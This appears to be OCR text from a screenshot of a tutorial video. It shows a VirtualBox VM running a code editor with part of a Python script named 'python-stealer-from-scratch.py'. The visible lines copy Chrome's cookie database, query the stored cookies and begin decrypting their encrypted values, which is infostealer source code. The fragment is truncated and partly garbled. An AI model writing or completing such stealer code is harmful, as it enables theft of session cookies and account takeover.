 Win10 (PreCython) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit Selection View ··· PythonStealer
python-stealer.py python-stealer-from-scratch.py 1
python-stealer-from-scratch.py > ...
27 shutil.copy2(chrome_cookies_path, temp_cookies_db)
28 conn = sqlite3.connect(temp_cookies_db)
29 cursor = conn.cursor()
30 cursor.execute("SELECT name, value, host_key, path, expires_utc, is_secure, is_httponly, samesite, encrypted_value FROM
31
32 cookies_data = cursor.fetchall()
33 decrypted_cookies = []
34
35 for cookie in cookies_data:
36 name, value, host_key, path, expires_utc, is_secure, is_httponly, samesite, encrypted_value = cookie
37 decrypted_value = None
38
39 if encrypted_value:
40 try:
41 break
(variable) value: Any
42 except Exception:
43 decrypted_value = value
1 0 Ln 42, Col 1 (61 selected) Spaces: 4 UTF-8 CRLF {} Python 3.14.0 (env)
Type here to search 64°F Sunny 4:59 PM
11/25/2025
Right Ctrl
7:59 PM
11/25/25